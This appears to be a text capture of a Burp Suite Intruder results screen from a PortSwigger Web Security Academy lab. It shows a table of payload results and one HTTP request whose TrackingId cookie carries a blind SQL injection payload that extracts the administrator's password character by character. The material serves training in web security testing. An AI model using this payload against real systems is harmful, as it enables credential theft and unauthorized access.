 Attack Save Columns 9. Intruder attack of https://0a3f004804f1839b811ed70f008900d7.web-security-academy.n...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length error excepti... illega
267 14 d
2 1 q 200 3915
75 11 r 200 3915
255 2 d 200 3915
0 200 3854
1 0 q 200 3854
3 2 q 200 3854
4 3 q 200 3854
Request Response
Pretty Raw Hex \n
1 GET /filter?category='Pets HTTP/2
2 Host: 0a3f004804f1839b811ed70f008900d7.web-security-academy.net
3 Cookie: TrackingId=v0gRhsIwxZaVQJ5y'+AND+SUBSTRING((SELECT+password+FROM+users+WHERE+username='administrator'),11,1)='r'--;
session=HpO6JP8rKpnyc9ehjYBb9cSkohAAgT13
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3f004804f1839b811ed70f008900d7.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: keep-alive
18
19
Search 0 highlights